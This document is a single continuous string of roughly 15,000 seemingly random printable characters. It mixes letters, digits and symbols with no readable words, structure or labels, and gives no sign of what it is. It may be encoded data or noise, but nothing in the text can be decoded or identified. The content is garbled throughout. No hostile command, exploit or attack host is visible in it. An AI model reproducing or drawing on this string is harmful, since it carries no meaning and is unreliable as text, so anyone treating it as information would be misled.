CO6YCS0ipwfy}Ey9W~hS-0NpX+4IQt;Wpuu]Sr~_UhEkEWp4B^SIY6+i~X;Vt(SJdE_hSfOrwpzyrzWk^C7+|T~C2dE~sQDuu+OiS}u4^En|oDE2xSTST7^QWFNK(2V(W+A)u+9U@^}uK6wiI6qhF+kU)@wDqBShW4xq&X|XYI70Czx_zDDw%DprBYixr9y}Or1zd9SFKndi~(YJ@O5C(if5U4];%EnTh^y-LxCEp(A;pY:s:p5tI(pI7Sk{5n0z(5//dR1}T6(ruB@rkXtpRyrUzo6qh0Wf9%CVAdTttVF-phx-C;R|y1xN(xdiAIfKxCzBonhDi]ABEt-2uYQ~JuxCOOp9}u+hprkxkSwJ)x]d1IyTTST4I-Or(]0ur@E|_:)WTzIQpW5rTiyWBUQXk)7A~}9Q7rrpfz(yICzqk+zKeuN|WDpJhqOONVF;+sf6-0Ok^R60y|&dy;IEdX9BhJ&f:)S4O0N:0F-W}tKhr;Rtdrkou|IV&WI@t7fOWxk++_(OwWe}dIx(^;0hO^DkR^y|_kk%BN~4ppIJfknt(TN:qXX-xSxB:Uw{}:}5;|Dk~YyK^7xe}w|7%pS_X-}yF~}eQ4~JL4STnRki6E69NK6C5WNW+nJRxSwJDwV~K(u6kh;xWSCtA4iye%O|Ri~(r-ro2keTDDrT}O-I0W^B]K@QwyUSzSfyot67;DNDJnVy^f{||k+;-n60s0]Rt/u)wd}E)N7/xqYR5o&q^IR-xr@pOzIS^7_f-soI7x)KEUJ]Qf1wf~ry~:V(Oxo]Oo_FE~)%FpxSp]&X~6-zWBRd|O6_xKxyyrq^-ruX+6Cr}Lyr+riydwC}^x+W)prBr-Wuh06IUe~Ye|pU}-rAQppuEoBRL)TO)z_r]NUnod6iQW-kynk;W%dtuA52)A:}KQupN:yIzTxOu^A/~;fs)@LT@Kqds/Xx6xKQU-~pYFySItSIyUSB)+EuAdSpI:WoIyWJ}/VEE&CUtwrVC9TrtSr~TeX;R:|Yqd41oVFJ%V5f/6D@6W}rEepBpiS0T5TBQCLO0^pSit-9izr|EJq76uS^6Th:)5Up+tz79q9ONurT^fKB4r/fTpst_{kJT|W]J-1C%d@QDUz7(7L-TfOq5s4&/{Wi9E+X-/DJF;B^q1~:E5)s2/LIU;4Wrko:r9n&nFS&V@{11R2yBSuFkOrhhCEDr;LWwhA5Cx%IE}&VtW_E(:]r0yW&Q_rBxwp}WEz]i(oS&+]d/;F&]02V;h|(pru+t(UtdphU{Auiukr0pAuVCByDOW/0-y162i(:9XA0Q+qDi9AVNn0YLReU1J-Ro|Lx1L;rJ]~7+JAE6R]5K(NA9Ws]W&Eh_JAQS@rpLTuW1pn~hLrVIi0k:U_75AKxh~rSy-IiWioV-oyKrA{nO4]%2(RUoN|~4rFrB)%-4Wz60r9zCECTU1B-uyhEE+h^YFs_1CF|y_IrEOOrWVRuENuA0@Ln4Ff;U)9A_%{f242X%shWJzSN0JJEk5NhrSp6iS/p~_(u6iVD]Bs)7keioh7Rhr]dJS&;F]O+d/RVB/h+Qt4}BW_5D}I+YO~w~:zTi(T/Lr|z:0r%J|9TE-x]}xCF2ftfSFfwzII)5t_D-L;N{-@wLA7X/};{/%/hXpSuuDeIQTrE;6~F^xLhX_zC~KteI]DBrJrprOOx0OrOq1yr61_WR59oo|C9|Wrr9Wpxp-;ii59//h2DQt6@I+y)dp6O}TL6;-_~W-q1KWL+Xt;Iq6z(NOC9^nw6z|:du1Cwf-ur6pqRkWpCWW5oE~FoWnyp&rD-7TDinpr];DXRFiz6T4WfWow~-TpN1Wpf/opssWpVLOr|W|_4W1k)w:6C~4rih6_sXoC2qnCw^)_4FC:4rJk45zwT9Oh&{W+(:T5ESOO{B|rLKKX]yiFEi5rD&~u~|DFq~OqxAONi9pXw4{XEyy5wVSkX@DXYYi^5KnN7}oX7:1Xs//:x0sUzi_yd0TE:iEO+t5@Cn46hepW1nCDK&qL4UL;T1XIOC~WKUJEK-IDWrDVOwFr1U|S-%LIIps%rfYfrNY1r9o6u1^^Ih@zpyUWi{FxtQ0Voe0%p(iIrhnSx7sr4puYR4kpC@wzn|1VRrx(1K1:6iEpw)R{5%+d1h2OIYk-16hD+BxAEr+{nBz;oYOOxSuzW}Oyzx~Dn{yNWX/iI_TBWFL-ILzwrUfxzSAOnBWzTS-6Tr+-pu4iy]o-(]KrIip{DxhEDrUqr(C:u(7%rtBkuCiixEAo:S^{oDT;WWFWr)ByyzJL4O(VLWf:OOhYEz~{|O:XEWLe+^_orEYxWu5/nrrxVrr]/xrVLpryWi&R/rrwTww_&NzJ}Dw-|TW46LII^TF4(:~:pS}_Xz{r2ECpopu%trxtUr5I0|EIQie50k~]d^}4syCkBkuKT5tAf_)ethE~2twBIOw|V_FiQWSyS:wz:^xnULBVVO@%Oz(BQiqy@S%p%xQV/DQher@O6]yn+kLKyOY^Yxuz_uy4X4]&%IuI~SEQE_/fnO]1BSNhe6%7Dr/{VLw%N6fR:tEi_IS02LWNy:/szS_hW6uxKpfOJEB7z:Au6LxyQxVOihrOyxAfCizr2IRJFxoCI;uYVi9Roxuq{F9_JrEExytFr6RwtIzLCxpqoLkxtrrz{ptE7/S6nQW9sIDzIhzzUV6Or:KW95~OuIr;pk-zi+(uruOI(0pw-IhCdUzyFtoD-Yihwtop6@r_UdL_JY(CU6BhxV-h69Op~LIk-/hp)wtiid6whorip2pr6^BprX-hs^ur|uLhI%xO:U{Th7qhI5nh4B:SeLWp5Ku5d}EFEI{~yw6L4~-urBJX@U:kt/i_}fwS)N~pRfukTEuEx;JN~L}EeFwxriprFYU0)RzJ)@RD11Ltu4Jey%Cz4OKhA4Etf@wC%zi+A:zE65o9;9:9]YzC}rLq&;iSfxUFXdpE@Sw+}&Lqx@+Sh2O4E9Q~Yy4uXnKe/h5^Q)nuD~DAEYArIrreR2/Yz)BJz]_FuXiVTUqdoF/x+oUdddoCEFREWYoC+I:L-uLTOFTAyn}hr+K0xpCT+B9xThs7Efo&ypzin(94rx:iwzWOLx:Yt6rArXR9E/FQWRByuo:EykER+B&pTxAYSpd6{6+}wERDE%--)y;WL+O%WW9}E{R(W@6kps)WE^~}r@;{L]J_W9&Y]rW2~p+AIrrL]rys-(/rt_FLSW4rQEtE]kIK-ELTWWUTWWtOrnx@WWFrye9yx_-(AE-f(:k:uFAI4i0/tDdA(~w9+r|r~D]SI~AL-x1BRxz)dy&{I/%x+T@I~+wy565B~r/^Ey%@0Nt+iUR;o6{I4@Nh)A|d]Wh/TEiitr}R2E(T+Eu];r@V1iYsFW(R-R|4hkXhnxY((W(hE6]h9C]dd_SYC_A0SIfuxwB4QTu7%rrh6pr%Jy)U&OW~REfw+6Od9qBurpfh0phhNeN(ti__TsAKD:BK05AANV^^fpt]6y7f&TDn(TAWh6x_kxtd(6kV(VAVT2rf2R9&o2;^oLzku6uiOrr+;yOf&BOC(zOE+Lt+4;N9ChW]:Loz9ueh^RWqdOR6&Rrk/6kyJxwzxr5N__xhX9VkQ;ptJxE4hpNzhe+04pRC6:wi9rNYks++]4xE4WrWNz-WfOx5yWx7VV67Xs&Su9-Q;tY9tprnDu~I5p9O2Dy^ukwh/%]@+QupwINhSw|:R}A~uQ]05A(BFdwEdpuru~Or0/qW4V{CDeRr@Q-pp0p+w%Ir4/D+E-xusuI5xwqF0&0ihxUEAqE9reIBh1~CQAtpqy5SLk+koW4X5/dBXsrSkwWpqd:S:CFe7JiXqe09]s:0}n6~U^oE@^5-V5trV;d~qFoe}FoxN7hR)rqkpBOeVAtO/COD0)]rrRrrtUqV1yDr}0rpet|V@U:6tDqAiTFJksxr^Koh6TIpu+WA)4rpLwf6}IDL9TTqY~S-oJ5RsU0pxtopp9d:u6W&y^}A-zx|pULD;:Lu]e-z-oTL~e|q5W-sIR1;BOWD~k{]7YE}^hqq@2/fU7KXW19Krt1zDy2%rWR%rWCVoIXo]0u{rrR6r+_zI;q-{^E%-Yz{IDwpWx2;^Ao7A(dOJC^e~h+;rz~r-r~]|y4%{St%+6IxA6u)-yLz;)0Ipo+z+q5EN{Vhxz94dt0fBJSS+iwBuTte(XBLQ{2~|AX;rEu]^uAWzIY%rfS%rfzBuw]{fETrJE0zOyx_E:LRWEKIzI0Vpx(~UJNkzDU;i/)4xFAVnWK;z|o-W6uKE~zETAWDJX]OU5rqu9;uz79wrq4{0I&+C1e0)s(y~A1;RA0{LI{UiKELrW_IWh+-}^0CIQ5K{&:L4oDT)NDtk+W:ddExtQ/Et%)&pydi];E/sxWKK5xES6]d1pkt_6uN_6uk-pAiOput)putYrEtV6kELx^XEhey{o2AX0+n]R9V4&((09(EUyE&&u9JCC(DsV9Td}(K~iyh~Wrs6hI_ew(x~DpdsEOhT:NrUWErwCfQ)TA&WBpikdr2UXeq2zJR4xx-oTNuIuY02pwk9pywitq}uRIz}yT]2::A/nfn&s+]itYBQ-Nxzx9WirE2Xpwtpu7O;ixC%^upk&FtrC-NJ6ukWpu|66;k]u^2^4^{hVw|EpuQ+&^zL^wL@kQ]-97DWzE_+S)Iq+_~hS)poxr5rqN-^pBk:s-5}iIrQ6LiDW}i)|2DDJ|5RI~h%rwdOyruXQU2zy~rqx:JA]i5B@tUKD{)/RrSN%dKUW@|w_QVoF%oA0iqryoq7s6t/7)uN:nVnwk@_)t9IW)6wId6e9Kh%:)SiV@VnK_J_kUEV-{t%KfrdNY)Uwnp@FWu~1o&hE9npLD{~ts}RWFBiK-pYBI0~|2u2]WruV5I:FV-ori6L6}AA_Nos;UuOh6xDrpI;h04qFfIwn;]{f%rn]4:y1F&rJS_&_{RofTp@0RpR+IyBU_|RN0xJAd:7^EqDXiy|Y|uzizCVounYXo4Tnor{SYT|N7O-|RDi)0I-SR{D6}Oiq)uuD{n~@iu9J-)&:Ip9s-r2/QkW]})-]f)VzV1VUpKJ4/Dr2)UhqxkWt/9WkqQ;s0}Us/ruuX%rfXQOyN:A6XD-E{Ow~WkOI{-+IEdYo0WO-L(WC4LOrE%Y7r;S-wLuEDeB~)i;rAEzBAzW;nBL_/p|/:iJ0{-Iik0yIF+(i{K(Xy0%o(w|&0)JTsOY{zBYEKJd%u_xsQs_{u@]%q:|iu{T@nyi]::ptALY]&sy)i;@t-^WUXz5%Ed;^EIE;6yfB:F^^)N:{}T9w}dp;Cuh^I(&E__W-txWxYhW1Oo;+FWOk9hspiIWkIe(piVwk%iky(4%O(s/EfeRfs6r9R2r-4yW+LrWTTe__CowpS|K2:2k;~%}B2R%Lw^XW^FDOSSrIN/{hTX2nVtJfV(KwVfK2eY5kuNo6-6h]+iAw4i6d5]wr]sACx@I6XtE_TED:h4kS:4dKhoNVTdEh&ifxw9O6uUXpwy9eF}B)1-B)^J1Ku2zxE@JKu9CuFqS](O5R09sxuW(h06wV%IBWCN{iS6SstUL/_ifCw-yrVF%YEOr4CdTwAf7_i9qrIQosUBp{kYwduDe{{D^{FdDr9Wfpe/XxeI96C(II2z1qpUJ7@d(fpFERiVz_F0;||kdkkVVz2Y+:Es0EWtew@B@D0U(FB-zW^h}6fkR-|e26e6B{W0KQDoSWWxW/DYQ/sKB{W_y0%(~T/ffeDpE%;pAY;E5@rp%/+SXQUO5u5YxTW%W(/|RACAhL/yezhA(eFYW05rOnCpz_-h5)-pOQ79ouD+}xppoWkw4OrS~wE_&|Ly:~-Uk~~Fk6itSJi(+E-urBYzT:WJhExuk+W+N@DIWAz6|N&Nk6ropKfI~r@4Y9y6Uyf;Rp%-VIWK6zw6T-x)EI+J2~~yzUyOTS}U(;kpzO%REiuBz-6Az&/qEU)Qx/LOSBzT6pDWx2deKUzs{+fk2(_}9QC4YzQdxUkCRLRQ_st0i;9ounULLiW0Y4kwB:;)sxzSiB9qDX&rFwW5eSxpKOYRrp-0Oy7d&K{|:N;5~O}y5Lt/60W]2XuKD&pRSDip6yWCFnJ}N|/:-Nwx996X-2IfST+W4]6F+{9^/kXiuLBrkW&ywK{FRuD-BTy0Yo)BJW0sW22~CQ^Cx0/7JUr7{1N6FsK51ytxU+7F%1Y/2sCSWdrrK:~~hz2++kpppLkpLf5QI@DIss/9wwzttNLLpSSk@Ko6~{|/C;r6x;iV;zWAB4oo]Y4Di-)6xzk{E%yyOUIWops}67;feQWVN{;eQ:]D|{-EwShrS7dh-ry/{CI++Nd/z;]]^_L{({dy{4IhJ-QwE)-9nA+WyE}qX9rp@-((]ux^q6DTi-+)nzrppB+5E|]k&76Y-VYye]UuERId]xEO]ryVOI1p6zB:rNwSEiyir:oO+rw/0&Ihynr1ChrS0kdW:III%2(-{S&6RRhIEpV--I~iikR:pu9SJrS6~q2qyxiisR6::qNN%qSwpyQQ7I|BEW}IAB&)1^}A]fz_ArAAVzW{-BSV{24}AF7hIiVB^fnJEu)(oE)tqDzu9eVW^hnAz0x0/u}ID%E(y]q]^syOuhCqwx^~ID4Q]wUUU^h6dU^^A@4CRoC7;dudzVUFJ5w:B&TCoop}5)xY55RnqLifU~hs2%%t|t)(TttA2WD]XT|TC/Stpr+p;fNpJFodUr&6w(+YX4R(E+yyLSuFyS@kTBO-wkh(//Sof%riT;WoWWyuh+}Wx7{oo}fis6CTOsu/W;xCe{W0k7&rI&{({z91O^]-op^Lq066uw{Io4dQdBTOq0R4h66@SLVT-77QAB~%wQ_w;Kko&)Q@kNQI6d+n++@iV2qe}h:@Bd&7sDJDIB&{yun^VY^VBW+))-++DSVOE12i6shKfzYeeIJdzxE]SE11Up:dqr@w^|wDu9fU_|x]J+^d_6q_~{SzBypJwe;:kd{DAV::BzIB)^_DJ5:]iXf%A+y_~d0zD6Qo_~|LyWz}dDrehCD]q~_pAiVk(0dW(rW-2|Rhp])+UFLikVQ~~1(Bprro%zV/O^5zIISO]2z0+]_7-]tQ;Cue56IkyUpBr_(oufqerYDp9kru6E(kyE-OW7/|;weuBNp@yNdYuJ9|;pxLt9t)(z4kKBqoIIt{yN@%Ny)VoTLUEu1Cp9SI+L)@WBEF]SEY&w^y7}LuoYupEQLrJEEi9Cyh1L~DhhyEWUOeE(u&rh)7)RkkDyQtB]i^}5A:5dE7@6N~IQi0fD^NrrB})k;)fLC6Vo0y|/dRV}sSnkyuqx7kF^Oe24ohQ/%]5h9eF+DA|r(+f@I_ELizUy-Iyr^C%|++6}+iqzKBJ-L}TB_(x]yqL9yu0f&_CYh)2VFKQKY-;W2e{0_BWB6}zEIIO6x/]+nos;u:41iu~rI-27O:]@^xWz{nxVSW(s5pSB{L+VzJEOCS^C;V5~nSU+W/KW9tk2+2pTAe9eL624u;FQepqWLk1ppEh)Jxq|YForCqWE-4Az7rtu665NBhkFDVASQoIziBTAtV{Sz6}Dykr@nE~ufUCCtT6do^w{IWp(-hEDVzEp^k:~xhzSr-(uW;wrYikrW9SxhkW4rIhY@EWUhY00059kRs^|yIwOy~pk6K+/_9;rr^ACuByyIu6BOW~QzNIEo-CyN5nBpNSLD^sX{-r_fdiT9LI2dw:@-L/%ORDI9ozO_)Si):Uord0FIR(hkUJ{U4L}]tJJ)CI4nA:1UuK{p@pE7%s59T~Vuu0V-ErT]Rr(|E~+XrD6u&IQJO1D}(JkIhkIqz(^CiT-;r/{10zD^;K_tWssVSDprp+WrWrNz2ed0Thkqu6;4tTDf+5UUB+@f{:i2}QSTBtOA]kQ1VDiw/wzow6xE|)zR:s|rrry9q(II7J^O^|T4B{LwD|h{W+WyYWI6sJRY~Si6zpAo-+T__DWBS2Y|{7Azx_RI51xrrJih|yBk&ipw~pCWqVuEDDT^:uoyu]r/r&D^xqKon5tk]U-xoRff{9;7I+B6xI)9~iIIEzxs4hz+C9CExw@WDI0WE~6%nEu4UpzJKNIS;JzzyWIC4EDrr2xNy7&py@+WIIJYxFeAD]u94K^J4kKOL~yEtI/EoI}X6NN]ETrnTA}(w@KxOyy]sWr%opw/osyV(UX0%+h^iIpEV{N-Lp@(oWJ7wfueRDr;yy5^k2(5riyB0]-n}p-@(Vo~97NO]RiWD@F@:I+C{/de9NI2uCz0TR//pIA9%w&~W%:9O^E0iw/ex+]oB@IC/49Ui])VSJCQEV(1iT~;6XUWJwAFdq;tVSJOoIUiBCA5;f]d|Lrd}q:Ir+}O})5)YS%s__IFOVp2:]o:T6)E]fQx&tuN)hnuW)/Q)&i~fQR4EuNiE;xz~TKT&VWr|}&65dB4]otYQy+rx_s}iIdkU-N/@WuQs_DWATIyI&ok_tLBrf71EkTV~@qttLL6}}yi_ppuI^r~kiSwV^z}y6y0OD7N:zx-/DxV6h;5:dIri1EWNA;^]o/Jkht-~R-{0WVe}1p0N{dR&VUr^s{-Dzdn%U6uXuk0-Wp2-%CJV&]:55IqJeS7E^rU)IOr2XuStzXYpyo0t^ruiO4yw}UyoQNOApwd(EW(ypCu9/oyqi9VJLooopkWkxE;~OuO-heC;O0V_}Ckr7t;EsNwOReNKE-7(SWRy:iS+@@&T]5K0Ok51;u@Ok2y(q-&^~I{:w}+@Ftzre]N;5BVBy}dz(BKyA6:]1QBySF(n4J@XY@}{|x];/y;@T-to~0Wkkxk)V1|wr4-&);7Kd^k^WyfVX]rBJd5SY}6V+Lz@WzfTrS|{WVeA4S~Q1C)k/%B:dw)Az:xpr9d/|1{tLWyA]q7FERAh2Ss]e5o)IJ(F2tNr6o-X{Q2K]z0ksu|:ELCrWr)iF)r+IqDpIf-kusQiV5/]7epR~7IsWXw+xdwf(E&pu4wWy9WO(-~iWT(OfRK5]TV+-E7x+E7kE7kuu}VKIDSry0/W]sIkyus@+uXxE6xrNqL~EyVK+So(rERur@-i(0+2WrsXzudXfDx&rNQhErAqExY(-]C(W]f&ryCpN0/rk9d|B6U{Er)iyKI{E67}U@StAdyWWufAW^IxrqCFf0A-_kCN~dW+uWCoUsY1A@^)~:2)fU^Y~Oxh+)h9-SySN:JJUdBNWSO_~5SD~5/n(0r+/ur)fqVt79+1eRd1Ix6O7Rd1OheW-:Y(&^r:sx|E7u;I|u)KT&z(U2w]n~u]D6r%w0zh2]&FiSrrNCd2Sxu|N~E;XAz_+qw{U9)Bzx)wIT-VS6x9k~e~i4xFEBwurrr~U|uEIw-x9iuzAp7VQx)%t^eBnu]Iw@]QpBBQk]7B0~wk7Rw~SDt_Srre(rNu94u]5D7]Qwr/y}7^FR7iY&7^9xu-uTk^ku(/{Bre&4u;2our~-pELrCewoyrFt9T(Sur/U9|6VuTo0y7_wBeRzU|1](9(ikt^wuCh&rkr~WE4sN]W0y+UirRy6rW%ipu&xxTtRUVD^~thid&-~N/0Y;&USpoYWLO~y@oBS%WiWQOfSR-U%U9-4B]~)z+NXW9BLiS^efUk~+]h6zofQhShq6p;uqB_k]@^6R-YtQIRIxIDNOrO60k:4]DrUF0toSr;XIEh/T6d%]-6rzOpN{&Xho@sERC0@SIskAsS~F01JLrYFuW6E_|4:oDx+{p)]~^%nu-s}AVT5pTUQIiXr+s/u+p)6fOXE]R7]Nh~^BpiF^|/BE}]:IThuWrSAWph]orx/KWSw~k}XWWq6B~|e;kD9Jk@fTn5T}RACIA0U0u]JWp6^L2T~{pAQIBxJFW/}u2yuO~pwL&140It0Lhq%W6~9@&D%OW4_K-4DdnsE6r7{yyIWr4+ru&ED]opunIxuF:;rx@E+/L]TrtrsNkWC|exuFREr;RW-7-]EfFxryYONdC-DS1Wyo6WyE_y]JWy]W&Ou44;uLxNEx}xW&fz~f{rz;2kirx_6rE:htk^hzCOpA4_ix6SC(@VI6WfzEKxI-|qWq%f@])q:2f~-2hf-:kW^9@FS/rWykXfOf+SUB&OyYCq(7nJdXRI~X|I:69E|OkY+-q_V_kN(Vkr9@EWyS~EJ);F_NJpyhtWEpxEw47(|FVAL@AIIhqEr:JWWkXrIBKW5onyI/uzdoE~/KX](k@ExRNEEB+x)}RxW@u-ySUWrr9r]]tWWJr]pzYy9r+A|/rEVweyD)Azu]U4)]Xu0C%)2eUO1]Vw4B/24uVdp]r+huQApB-;Twu9rrN0)())o-]%Tw-fht-}rxeVh:wE6rE~JhipErr;CxNERw(it2(Bdy;]D9)&IreXnCfx-u]i0r06srW^p2I4zf]ds~}yxpzLCkO@Wf~L-9xV-uWKurxiurdOIrt@urzqpuxXIrrwx9t6h9w/p7x:urEyJfp&+5FD1OihnO_yzSpCtO|y1N]F5fs&0h|o5hwqTxU6&;eowOzJ4hS-uO6;zW9yUdUk4IwtiE&_+d9szY)Qk;IITEfNAODOzr(dBwr}R-(sI6{IrJDOKqprSrpV^6N%qYNuDu/RA(pYXE~z--]T26~9@E^n-d2}}SDxJ;hVz:6hfB4KqyVRSIhILE9r]}D-DR20f{61Byo/)hdV~K9@YkRA7BB@YzuiKdnL:(JqRKhrk-rIu{p~2ODhrW~OCqDwAppVsiIe1u2@u(EkNOKF6i1IR0::7^&RdEzpwIrTV-K:2ko@wN0rWSnx~Onor0E&4Wu6ASpV4op~:fnD_^Us:d|ux]S&XizLSEdQurJ]@0IIE%wut6k~xKU%&:6N7{0&/%+Qnod%fK)OxTU;CVAB_V:0DxdxEnA5J;:NKnDi|QDTVOwf5]1^fF0C%{rt1YTWC;-Y|foI4SIrq{)eu^&6wK@:{f)e%^;+Xxs:hxUWNRkf(~-r~9yWwE|:RnJ(ynDWx~5pABKEzsz;qfiSW:&W9o@F+XNi{W/rNKuYdAU^^oO({/xrVKA-B&d];(IpriAr/y2OJikrryNWL-qyFwAUQV{r%EoUYp(FQw&f{}@YqOhpBwy(&}udJW6EB0:WBxRzDx~;0NKyWNirrh-uI:&Be&Cp2{VVJX-65U:Xx^iOw]^-SEz]D4pNC)D60i@E&I9rxLzO6_)J2YtSrVk]Jkk6n&dVII~Iy&o+So&EestLx0zO7Uhp2^]LE;s+p);y+W/h^A|z]//LN/J_12p2E-:Kio_^|Jzh:nKL}NuFzS~Y6y%r0Y@I&/1yURo~r;1_tWzOwdXfJR7(6rXStqAEOrn_Bd5/^V{~nX{65L56|ETw-XwWw|NSBzVRJLF1VY|UTw;76rr+6xrhEwV2W6NE)wwdTOCW1LF@qJ-tOX{U&)z:%L&YD|/)o65eRw5yuL~4w]N96EuKiJLV2]W_IeuypuVqD7_+xty|U]~_u62i-D~-wE2LO6I9@Ed2)E7J^zzfRry}xxFItkRL97;xtkJfnr@4Jk@4dkx:{Fry|rx9(F(y+7^tD-wU/:kQ69916pok+NTuwRrS69RkDp7pJ57ypku2yErw6ku;rU]|i5YDzh}@k5R]6_&7urL5)IL5JI]K%k~iyitQif/0dt(BYCUu;ztSXknE:d(-S-:u5)SU/U~|ty(-CVLUsfDf4IdR|_(&}WD4{0puT%k5/;IukW)%dQzxw@S^QQsq(i-qpVoSWo)4ULDi|Y+IroAK+-xSE-f)uQiJ:zD-;niLD_KY0JIyxzW_%B{Xxn50QLK|%IVTL|R|_UDh+(ue1V(6s96^ikR~9L(h(ODufLpt~B|no6^EWqO}qEJ2)+oJskw4NKhef}T{O-IEYoJS(rDuw{~-CFr0du(rTS@Sd~y11(TQ6YyQX6xTfS)VdptfJYr4T7Kp0t{~r9IR)Oxr4QIRUBn}-|r094We{FFtE_Q+sQDRQr5p/{IIn%zCzLr7{TTrrk7rEkk;ww~NJJfe]4(4~:}yhJY9~}x@hWS4kxq5|)sxL7:tIf}|i;Ttkfs7IfWorYhsYB%wk/+OdBL_hV%qdy|S5}+2Wht5AR1iCEILwDk;Ru9kRAuQLnq+n2]+DFzKqknzzBXLIC2_%soI|zq5AeO9AQY;S1N(E)dWI&DwBEYEESSr|%2pi7zLrINE]~Yyr6YEu+^WBuTy;0t+iT-xt0fIXu+|-4-%zwLd2sy^@]sUoJiWLSKrk&per%EWz9i(rV)]~Cdw)Uh::^yO-yw0-]SIqDnq%UuExAO4UT]pEzrtE/w}9IEEeC/OyC+xfXn1-IQ_(/0E(+kkE)Rrw/yJwn(LFnxsBR~VX_2fXnfEfs~qFs2s{0fL;Wk-(rio7s]:)s9_%x@:RxV~}K7-4OYJ{OBtQODi)zWD+JCi1XW|)XTw+rQBxLuohYJALzJRIEJnwKf]&]xu|:NJE]+@tD1X~+IUiTpnLwz^{J_)^&VL(&%nDEhsfo+96uz&hotBY^hEAw]KT}Ei4uksiue9p&_hiF2QU)y|YI-^(&r02e2JJ]-:Qy-C%F+E4w]%R&wkTuhDsn9sRD&sw@XAwxEfrw@4OnUEpkzX]7qU7@N-|C6@]ndfID:F1UwCOk]]Qr29TfCSTywiNuRzCne0IS}1BuySx{WsTuWTCsdSw_2ke{/0&7_BACN9A5N9BXd{hXF+%|79deFzeQr0XwDV9}AdNw6yLe4262NRKCfsCs{Bnt&2X5}q-Yx:]r0{Ii|s@9%:-XyphED)9+TX~_i:-Ii:V0nd10qDx{IAOY-1BFppLy]}/KU|:I|K0)s1uyitEo6DkOu-fwpx^pX)x7eB2Wr|EIVw|y+AEWpxuWrpuSqQF2hte1:|z6hA+L~B~n5}Q79}LrSkx7h|r|0EVOR~k-DC|IIRL0zphtrEd]iI%yLD5C6DRsArffRO6U}wJ|YUAC&+-CUT|W)f(I^On-IY&%DRxI_&9%pDs97_D7+T/WO44d7L)5XLU4X9N1/;%9XyYt/e/DqsR}tR-&1C9tFDsyD{]6D-9tX/I/R9~Nts5N1/kCT%k%d9{)1]Op42fxruNQx10hECsJ_Bxet^zO4/(TL7%qBwtxLSNAzx+OIhQB^r9oT@h-KL|K~ChrDyppBkxk7RSTNtEhDWd&+UtSIeu6zJWJ6@-LYOSEIAzUdNEB~weCr:kttX{rhWT@i+KSSuKCuUyJ(}kD~IJ:~6X4B^YU2VA_5qindzVSCpJ@tX:siuWEuUW{^rkpJD(htO|%1t;zF~SQYJ~_s;rBO0(ethW_&rXrp0U)kh4(R:&up@nf9F7_&FN1CAQ77SpruR-{ktr|~{6kWeehTNk&iWIh/0eT|1t/Uyx{W]QkDpL4U{%7I-(VeU54e}K^|Ue^]-W4KQVXV(f_s|JE)f_s(Y7VX|FEyL:&/_B;7JFT(Ye9S~_9youn(%7+OB(XwSfKfYX&zdQxLu01fuqdD9yi9oe{wtWd6:IXo:KWr/7_I7R4rrWEW~wX{YY9|nQ/7//%LsEX^Duu-;rti-pRKOLF12Le2itI(iuxfT6L(EWz{Dyh2&IdyO:-qAdixiIkkyTkEr91y0f](KirO(BV--6~WW~O)EWhk}DDJ-T^XWxpWqyDySeWix5:EdfO2]trhpR((Ekr7Kd~nx;)+]q6+nR^x^Uz^udn0:y5]Bx:JnF_0h++Jy+EdJk)/TIRrrWrC5phh2s%DWOIx))6WpU;U_hh21ei-:LFwppFAzKo@tztt5D-X(_XX4ztAN++ud_LySOwB0s||BL1t|A;eseFFfq:V{0@BsqtN|7p6p_uC%n:k@xA1:+44F-ud+B_h]q4NYoiA2L})hByE;r}Vy5rx@%{k(45O|s@W9ReeX7LLK%%d/A5(t//_rBDIr(WNy(wwo^uDrBu@oX@I&I:)N(fxf/]wo~4;]irkkzD/k6q~&~hEW~XL0qR~~)NSf9pkVFB6zEsfO~WOS6ECuCW6iJT66hnpJ]ErxU+ypw7StI0RIx^]ypT^wx+ip:J2Q-y0T;A-r+~+w~RVJ;JJX%^{Ixrks:Ior{{/1p:z0wR(OXIECpOO-isxwsB5B|2BJ|~X7CTxQ;5L~1L0SLJuf&5|C/}VF~~U-yF}]NA5d@oAin+R5UCV}B)1_+_7d1&;oDtO|hJn_K)yp|{/6fU{(U6qq^T@2yp{7R;Jk/wRK%q11s1z;f@@@ouh6{fu6++yx~4X0B2D2&f(nfxfXV)tR}4S6|z+2@wy(W(%pWyVy;uAo|RouhJ~yCkhVDIoK^^WewRW6w7YreWC+4Kxxf6qSDORn+wCx-i;&-LIKU/UEtUinsx}W2Nqn7KuTpI]4]wp&%YLJ2StDwDp+n^FJxr|:xs_Or)J+y_Fk^2rf6V~E2/1io]5]J7LJUruAJ:yqs1@:UI{0ui4-ULLE]))o1CN5Bux4q_{{s(%xrsENdF;&e|V%u%o4fC4Y0kT&zh]q:Oh~6p~4{2(Lr//+y;w7A2(J75}2TKR(es)kEt~Dx++yDrX/^B)qs~pLW|O7hEf0IOI/|Rp7V0+1yD5Yp/_];~]kw0CQs}tpy@dWWru;ruu~Crz+tDpS-L-pJu-;INUqxY~i|h;pA{W~pY@NpU_0xB^yIErO+-^(^i06VI:rRq|oSk%ori+X-~hiq&WO)12^zEksh]w0t)6L{WL-Q5-rEtiXy7OAW~Irr;Lxn:OAJd9OBE+{hip)V{kF(D+(9e~]x&/nnnq~X%r-f7&-+FXt:EU}C4:h&%-}-(CWK5%Xd@EUtI)5siVDhDh(z%-(uXDNuxof:Ih)tSWrf(;yX6y^IFR%qIh/Du-hwhkB/{ErWkC2kEws4Dh|(DDE9npfuK2qpEzEI5&qB0Dw%{OxB4uIyr_r;u]sy9r4kx(-D0(L]x0^6ry5x~kw@zREirUE7S}fEBiWpUBo+Rhx-oTI-%@Wr{6ukyt4wqx0LDr+U:O:VdpYQt&SJzk7oue:epuxh9o-CN7rWue&i]9C;oBn}%U6(_{rrthYW7z_k6i5SWdq]B@{L]Du5tV-KAq^i}nASuL1BknF+5X9Dpyo;A4k&kQ-~DS/{^sE+W|YUEyswr}k)76SdwEJxiquUrpIVLpEnn{dYf;@DLnfoU|sq:ds+k6WI~__xWzwC6w|)oq2LiF4pOLr(zwhpFhr:Kt|~kIB_x&EiyJru~@BJhO5L5T;{-OFE};SD6EzwW{iRiR4Dz0qnh{Luzk&zEqDBCxhu-Dh7S-rrwhWp^9qkST{x&JJBQ{6Szd]oUV5W|y0up|BuApu^yOWYfQVD5Bt&7e^hIiXnfQ&Qd7f:6{X+z:O^}5e0qKs/~^CV}oC+i2ztyd|CCuCfIh4+_WW04dABdXQ0}V9rIOA09-uLiyC6_7/V)we4Vu55IWuA+WTDViErxxK|2eYFUOC5/%Qe;R05VenkF(YOy]WSosYrW_^wrU}LyV2iBfC0xhA7:99r;fORpux]hi(-k{6W&RAd@&1~F1R~^rDyE-TfF1N]